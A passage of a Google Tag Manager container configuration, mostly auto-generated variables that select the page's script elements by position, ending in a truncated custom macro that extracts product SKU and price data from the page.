script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return 